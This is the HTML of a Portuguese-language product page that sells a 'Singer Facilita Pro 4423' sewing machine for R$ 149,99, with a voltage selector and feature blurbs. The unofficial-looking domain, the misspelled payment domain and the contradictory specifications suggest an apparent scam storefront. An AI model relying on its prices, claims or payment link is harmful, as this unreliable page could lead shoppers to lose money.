		<div class="elementor-element elementor-element-a2e747e e-flex e-con-boxed e-con e-parent e-lazyloaded" data-id="a2e747e" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f5de713 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f5de713" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Singer</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d7f0772 elementor-widget elementor-widget-heading" data-id="d7f0772" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 08-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Máquina de Costura Facilita Pro 4423
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-26b48a5 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="26b48a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">leia mais</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-29fdb60 e-flex e-con-boxed e-con e-parent e-lazyloaded" data-id="29fdb60" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1ebc088 e-con-full e-flex e-con e-child" data-id="1ebc088" data-element_type="container">
				<div class="elementor-element elementor-element-33373b3 elementor-widget elementor-widget-image" data-id="33373b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="480" height="480" src="images/maquina-de-costura-facilita-pro-4423_1500x1500.webp" class="attachment-full size-full wp-image-304" alt="" srcset="images/maquina-de-costura-facilita-pro-4423_1500x1500.webp 480w, images/maquina-de-costura-facilita-pro-4423_1500x1500-300x300.webp 300w, images/maquina-de-costura-facilita-pro-4423_1500x1500-150x150.webp 150w" sizes="(max-width: 480px) 100vw, 480px">													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6b8394b e-con-full e-flex e-con e-child" data-id="6b8394b" data-element_type="container">
				<div class="elementor-element elementor-element-5c55dc5 elementor-widget elementor-widget-metform" data-id="5c55dc5" data-element_type="widget" data-settings="{" mf_form_multistep_status":"no"}"="" data-widget_type="metform.default">
				<div class="elementor-widget-container">
			<div id="mf-response-props-id-321" data-previous-steps-style="" data-editswitchopen="no" data-response_type="alert" data-erroricon="" data-successicon="" data-messageposition="" class="  mf_slide_direction_horizontal no mf-scroll-top-no">
		<div class="formpicker_warper formpicker_warper_editable" data-metform-formpicker-key="321">
				
			<div class="elementor-widget-container">
				
		<div id="metform-wrap-5c55dc5-321" class="mf-form-wrapper" data-form-id="321" data-action="https://singerbrasil.site/wp-json/metform/v1/entries/insert/321" data-wp-nonce="6bffd3468b" data-form-nonce="770b06d6c6" data-quiz-summery="false" data-save-progress="false" data-form-type="quiz-form" data-stop-vertical-effect=""></div>


		<!----------------------------- 
			* controls_data : find the the props passed indie of data attribute
			* props.SubmitResponseMarkup : contains the markup of error or success message
			* https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Template_literals
		--------------------------- -->

				<script type="text/mf" class="mf-template">
			function controls_data (value){
				let currentWrapper = "mf-response-props-id-321";
				let currentEl = document.getElementById(currentWrapper);
				
				return currentEl ? currentEl.dataset[value] : false
			}


			let is_edit_mode = '' ? true : false;
			let message_position = controls_data('messageposition') || 'top';

			
			let message_successIcon = controls_data('successicon') || '';
			let message_errorIcon = controls_data('erroricon') || '';
			let message_editSwitch = controls_data('editswitchopen') === 'yes' ? true : false;
			let message_proClass = controls_data('editswitchopen') === 'yes' ? 'mf_pro_activated' : '';
			
			let is_dummy_markup = is_edit_mode && message_editSwitch ? true : false;

			
			return html`
				<form
					className="metform-form-content"
					ref=${parent.formContainerRef}
					onSubmit=${ validation.handleSubmit( parent.handleFormSubmit ) }
				
					>
			
			
					${is_dummy_markup ? message_position === 'top' ?  props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' :  message_position === 'top' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}

					<!--------------------------------------------------------
					*** IMPORTANT / DANGEROUS ***
					${html``} must be used as in immediate child of "metform-form-main-wrapper"
					class otherwise multistep form will not run at all
					---------------------------------------------------------->

					<div className="metform-form-main-wrapper" key=${'hide-form-after-submit'} ref=${parent.formRef}>
					${html`
								<div data-elementor-type="wp-post" key="2" data-elementor-id="321" className="elementor elementor-321" data-elementor-post-type="metform-form">
				<div className="elementor-element elementor-element-912a911 e-flex e-con-boxed e-con e-parent" data-id="912a911" data-element_type="container" data-settings="{"background_background":"classic"}">
					<div className="e-con-inner">
				<div className="elementor-element elementor-element-dc54094 elementor-widget elementor-widget-heading" data-id="dc54094" data-element_type="widget" data-widget_type="heading.default">
				<div className="elementor-widget-container">
			<h2 className="elementor-heading-title elementor-size-default">Voltagem</h2>		</div>
				</div>
				<div className="elementor-element elementor-element-9fbeabb elementor-widget elementor-widget-mf-toggle-select" data-id="9fbeabb" data-element_type="widget" data-settings="{"mf_input_name":"mf-toggle-select","mf_input_list":[{"mf_input_option_text":"127V","mf_input_option_value":"toggle-1","_id":"5320d51","mf_input_option_status":"","mf_input_option_default_value":"no","mf_input_icon_status":"","mf_input_icon":null,"mf_input_icon_align":null},{"mf_input_option_text":"220V","mf_input_option_value":"toggle-2","_id":"5192a73","mf_input_option_status":"","mf_input_option_default_value":"no","mf_input_icon_status":"","mf_input_icon":null,"mf_input_icon_align":null}],"mf_input_get_params_enable":"no"}" data-widget_type="mf-toggle-select.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
							<label className="mf-toggle-select-label mf-input-label">
					${ parent.decodeEntities(``) } 					<span className="mf-input-required-indicator"></span>
				</label>
			
			<div className="mf-toggle-select" id="mf-input-toggle-select-9fbeabb">
									<div className="mf-toggle-select-option ">
						<label className="mf-input-toggle-option">
							<input type="radio"
							className="mf-input mf-toggle-select-input "
							name="mf-toggle-select"
							value="toggle-1"
							defaultChecked=""
																														onInput=${parent.handleChange}
																aria-invalid=${validation.errors['mf-toggle-select'] ? 'true' : 'false'}
								ref=${(el) => {
																		if(parent.state?.submitted !== true){
										if ( parent.getValue("mf-toggle-select") === '' && false ) {
											register({ name: "mf-toggle-select" }, parent.activateValidation({"message":"This field is required.","required":false}));
											if ( "radio" ==='checkbox' ){
																									parent.setValue( 'mf-toggle-select', '[]');
													parent.multiSelectChange('[]', 'mf-toggle-select');
																								} else {
												parent.setValue( 'mf-toggle-select', '[]');
												parent.handleChange({
													target: {
														name: 'mf-toggle-select',
														value: ''
													}
												});
											}
										} else {
											parent.activateValidation({"message":"This field is required.","required":false}, el);
										}
									} else {
										parent.activateValidation({"message":"This field is required.","required":false}, el);
									}
								}}
							
							/>
							<span className="attr-btn attr-btn-info">
																${ parent.decodeEntities(`127V`) } 															</span>
						</label>
					</div>
										<div className="mf-toggle-select-option ">
						<label className="mf-input-toggle-option">
							<input type="radio"
							className="mf-input mf-toggle-select-input "
							name="mf-toggle-select"
							value="toggle-2"
							defaultChecked=""
																														onInput=${parent.handleChange}
																aria-invalid=${validation.errors['mf-toggle-select'] ? 'true' : 'false'}
								ref=${(el) => {
																		if(parent.state?.submitted !== true){
										if ( parent.getValue("mf-toggle-select") === '' && false ) {
											register({ name: "mf-toggle-select" }, parent.activateValidation({"message":"This field is required.","required":false}));
											if ( "radio" ==='checkbox' ){
																									parent.setValue( 'mf-toggle-select', '[]');
													parent.multiSelectChange('[]', 'mf-toggle-select');
																								} else {
												parent.setValue( 'mf-toggle-select', '[]');
												parent.handleChange({
													target: {
														name: 'mf-toggle-select',
														value: ''
													}
												});
											}
										} else {
											parent.activateValidation({"message":"This field is required.","required":false}, el);
										}
									} else {
										parent.activateValidation({"message":"This field is required.","required":false}, el);
									}
								}}
							
							/>
							<span className="attr-btn attr-btn-info">
																${ parent.decodeEntities(`220V`) } 															</span>
						</label>
					</div>
								</div>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="mf-toggle-select"
					as=${html`<span className="mf-error-message"></span>`}
				/>
			
					</div>

				</div>
				</div>
					</div>
				</div>
				</div>
							`}
					</div>

					${is_dummy_markup ? message_position === 'bottom' ? props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' : message_position === 'bottom' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}
				
				</form>
			`
		</script>

					</div>
		</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-ded9918 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ded9918" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b19d743 elementor-widget elementor-widget-heading" data-id="b19d743" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">R$ 149,99</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-96e7214 elementor-align-left elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="96e7214" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://pay.finalizandopagmento.com/nQ7kZ7424daG0eJ" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Comprar</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ab007b6 e-con-full e-flex e-con e-parent" data-id="ab007b6" data-element_type="container">
				<div class="elementor-element elementor-element-fc6db28 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fc6db28" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dc1ca28 e-flex e-con-boxed e-con e-parent" data-id="dc1ca28" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-283db3a elementor-widget elementor-widget-image" data-id="283db3a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="618" height="594" src="images/74029a0a-9fe1-4148-af3f-a2133ed731cd.jpeg" class="attachment-full size-full wp-image-443" alt="" srcset="images/74029a0a-9fe1-4148-af3f-a2133ed731cd.jpeg 618w, images/74029a0a-9fe1-4148-af3f-a2133ed731cd-300x288.jpeg 300w" sizes="(max-width: 618px) 100vw, 618px">													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0c68ddc e-flex e-con-boxed e-con e-parent" data-id="0c68ddc" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-64f462f e-con-full e-flex e-con e-child" data-id="64f462f" data-element_type="container">
				<div class="elementor-element elementor-element-96901ee elementor-widget elementor-widget-image" data-id="96901ee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="290" height="200" src="images/img14423new.png" class="attachment-full size-full wp-image-144" alt="">													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-53ab3e7 e-con-full e-flex e-con e-child" data-id="53ab3e7" data-element_type="container">
				<div class="elementor-element elementor-element-4efad5e elementor-widget elementor-widget-heading" data-id="4efad5e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">1.100 pontos por minuto</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8326c77 elementor-widget elementor-widget-text-editor" data-id="8326c77" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 08-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong>mais velocidade</strong> para as suas <br>criações.</p>						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7cce37c e-flex e-con-boxed e-con e-parent" data-id="7cce37c" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cfc17a1 e-con-full e-flex e-con e-child" data-id="cfc17a1" data-element_type="container">
				<div class="elementor-element elementor-element-8472e50 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="8472e50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Motor potente</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c990213 elementor-widget elementor-widget-text-editor" data-id="c990213" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<strong>costure com </strong><strong>facilidade</strong> até os tecidos mais difíceis. 						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0f65439 e-con-full e-flex e-con e-child" data-id="0f65439" data-element_type="container">
				<div class="elementor-element elementor-element-cb216d7 elementor-widget elementor-widget-image" data-id="cb216d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="290" height="200" src="images/pro4423-img2.png" class="attachment-full size-full wp-image-157" alt="">													</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-36a55d1 e-flex e-con-boxed e-con e-parent" data-id="36a55d1" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-67a61e8 e-con-full e-flex e-con e-child" data-id="67a61e8" data-element_type="container">
				<div class="elementor-element elementor-element-16111e8 elementor-widget elementor-widget-image" data-id="16111e8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="290" height="200" src="images/pro4423-img3.png" class="attachment-full size-full wp-image-185" alt="">													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-32d9da8 e-con-full e-flex e-con e-child" data-id="32d9da8" data-element_type="container">
				<div class="elementor-element elementor-element-543fe2e elementor-widget elementor-widget-heading" data-id="543fe2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">23 pontos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4655712 elementor-widget elementor-widget-text-editor" data-id="4655712" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							com <strong>97 </strong><strong>aplicações </strong><strong>diferentes.</strong> 						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-81086ce e-flex e-con-boxed e-con e-parent" data-id="81086ce" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4461246 e-con-full e-flex e-con e-child" data-id="4461246" data-element_type="container">
				<div class="elementor-element elementor-element-c046340 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="c046340" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Casa de botão</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6448d5c elementor-widget elementor-widget-text-editor" data-id="6448d5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>em <strong>1 passo, </strong>crie casas de botão com o mesmo tamanho e facilidade.</p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5fffc5f e-con-full e-flex e-con e-child" data-id="5fffc5f" data-element_type="container">
				<div class="elementor-element elementor-element-20fc3a3 elementor-widget elementor-widget-image" data-id="20fc3a3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="290" height="200" src="images/pro4423-img4.png" class="attachment-large size-large wp-image-192" alt="">													</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1813357 e-flex e-con-boxed e-con e-parent" data-id="1813357" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c7c8b46 e-con-full e-flex e-con e-child" data-id="c7c8b46" data-element_type="container">
				<div class="elementor-element elementor-element-095bdba elementor-widget elementor-widget-image" data-id="095bdba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="290" height="200" src="images/pro4423-img5.png" class="attachment-large size-large wp-image-193" alt="">													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e18d185 e-con-full e-flex e-con e-child" data-id="e18d185" data-element_type="container">
				<div class="elementor-element elementor-element-65d9d91 elementor-widget elementor-widget-heading" data-id="65d9d91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Base em Aço inoxidável</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7c361bf elementor-widget elementor-widget-text-editor" data-id="7c361bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							com <strong>97 </strong><strong>aplicações </strong><strong>diferentes.</strong> 						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-deaf840 e-flex e-con-boxed e-con e-parent" data-id="deaf840" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-da96f98 elementor-widget elementor-widget-video" data-id="da96f98" data-element_type="widget" data-settings="{" youtube_url":"https:\="" \="" youtu.be\="" f2yvxnsscv8?si="s9y3ERJs-8f7d8Ma&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}&quot;" data-widget_type="video.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 08-05-2024 */
.elementor-widget-video .elementor-widget-container{overflow:hidden;transform:translateZ(0)}.elementor-widget-video .elementor-wrapper{aspect-ratio:var(--video-aspect-ratio)}.elementor-widget-video .elementor-wrapper iframe,.elementor-widget-video .elementor-wrapper video{height:100%;width:100%;display:flex;border:none;background-color:#000}@supports not (aspect-ratio:1/1){.elementor-widget-video .elementor-wrapper{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio))}.elementor-widget-video .elementor-wrapper iframe,.elementor-widget-video .elementor-wrapper video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-widget-video .elementor-open-inline .elementor-custom-embed-image-overlay{position:absolute;top:0;right:0;bottom:0;left:0;background-size:cover;background-position:50%}.elementor-widget-video .elementor-custom-embed-image-overlay{cursor:pointer;text-align:center}.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i{opacity:1}.elementor-widget-video .elementor-custom-embed-image-overlay img{display:block;width:100%;aspect-ratio:var(--video-aspect-ratio);-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}@supports not (aspect-ratio:1/1){.elementor-widget-video .elementor-custom-embed-image-overlay{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio))}.elementor-widget-video .elementor-custom-embed-image-overlay img{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-widget-video .e-hosted-video .elementor-video{-o-object-fit:cover;object-fit:cover}.e-con-inner>.elementor-widget-video,.e-con>.elementor-widget-video{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0949c20 e-flex e-con-boxed e-con e-parent" data-id="0949c20" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-fe963f4 e-con-full e-flex e-con e-child" data-id="fe963f4" data-element_type="container">
				<div class="elementor-element elementor-element-4aa19d7 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="4aa19d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ajuste simples</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-38c3ed1 elementor-widget elementor-widget-text-editor" data-id="38c3ed1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							selecione o comprimento e a largura do ponto <strong>mais adequado.</strong> 						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4a108e0 e-con-full e-flex e-con e-child" data-id="4a108e0" data-element_type="container">
				<div class="elementor-element elementor-element-39f7621 elementor-widget elementor-widget-image" data-id="39f7621" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="290" height="200" src="images/pro4423-img6.png" class="attachment-full size-full wp-image-203" alt="">													</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-54c43fd e-flex e-con-boxed e-con e-parent" data-id="54c43fd" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1f64881 e-con-full e-flex e-con e-child" data-id="1f64881" data-element_type="container">
				<div class="elementor-element elementor-element-36f838f elementor-widget elementor-widget-image" data-id="36f838f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="290" height="200" src="images/pro4423-img7.png" class="attachment-full size-full wp-image-204" alt="">													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-81c7c95 e-con-full e-flex e-con e-child" data-id="81c7c95" data-element_type="container">
				<div class="elementor-element elementor-element-544691c elementor-widget elementor-widget-heading" data-id="544691c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Braço livre</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c0f6a62 elementor-widget elementor-widget-text-editor" data-id="c0f6a62" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							para <strong>costuras </strong><strong>tubulares</strong> como mangas, barras e punhos. 						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-74bd740 e-flex e-con-boxed e-con e-parent" data-id="74bd740" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b8b6509 e-con-full e-flex e-con e-child" data-id="b8b6509" data-element_type="container">
				<div class="elementor-element elementor-element-07dd079 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="07dd079" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Controle de pressão da sapatilha</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-33e8d91 elementor-widget elementor-widget-text-editor" data-id="33e8d91" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							para mais <strong>firmeza do tecido.</strong> 						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b9b5ad1 e-con-full e-flex e-con e-child" data-id="b9b5ad1" data-element_type="container">
				<div class="elementor-element elementor-element-9593bc3 elementor-widget elementor-widget-image" data-id="9593bc3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="290" height="200" src="images/pro4423-img8.png" class="attachment-full size-full wp-image-205" alt="">													</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d3f70a1 e-flex e-con-boxed e-con e-parent" data-id="d3f70a1" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-502bbe4 e-con-full e-flex e-con e-child" data-id="502bbe4" data-element_type="container">
				<div class="elementor-element elementor-element-73d079e elementor-widget elementor-widget-image" data-id="73d079e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="290" height="200" src="images/pro4423-img7.png" class="attachment-full size-full wp-image-204" alt="">													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bae2113 e-con-full e-flex e-con e-child" data-id="bae2113" data-element_type="container">
				<div class="elementor-element elementor-element-c3b19c1 elementor-widget elementor-widget-heading" data-id="c3b19c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Isolador  de dentes</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-24457ab elementor-widget elementor-widget-text-editor" data-id="24457ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							para <strong>quilt</strong> e <strong>bordados livres.</strong> 						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f16b7d1 e-flex e-con-boxed e-con e-parent" data-id="f16b7d1" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-aa62e70 elementor-widget elementor-widget-image" data-id="aa62e70" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="385" height="693" src="images/c945b545-2ca2-41ce-8767-4238cbbe54d2.jpeg" class="attachment-full size-full wp-image-316" alt="" srcset="images/c945b545-2ca2-41ce-8767-4238cbbe54d2.jpeg 385w, images/c945b545-2ca2-41ce-8767-4238cbbe54d2-167x300.jpeg 167w" sizes="(max-width: 385px) 100vw, 385px">													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-223ddf2 e-con-full e-flex e-con e-parent" data-id="223ddf2" data-element_type="container">
				<div class="elementor-element elementor-element-56a51b9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="56a51b9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-52d6004 e-flex e-con-boxed e-con e-parent" data-id="52d6004" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-48d815d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48d815d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">22 pontos, incluindo flexíveis e decorativos</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8c5e88c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8c5e88c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Muito mais rapidez - velocidade de até 1.100 pontos por minuto</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-abac0af elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="abac0af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Base com revestimento em aço inox que protege a base e facilita a passagem do tecido</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-32ea141 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-video" data-id="32ea141" data-element_type="widget" data-settings="{" youtube_url":"https:\="" \="" youtu.be\="" ht1xysy7idy?si="7LGmVrrk-MJQ-3fv&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}&quot;" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-33f8d3b elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="33f8d3b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
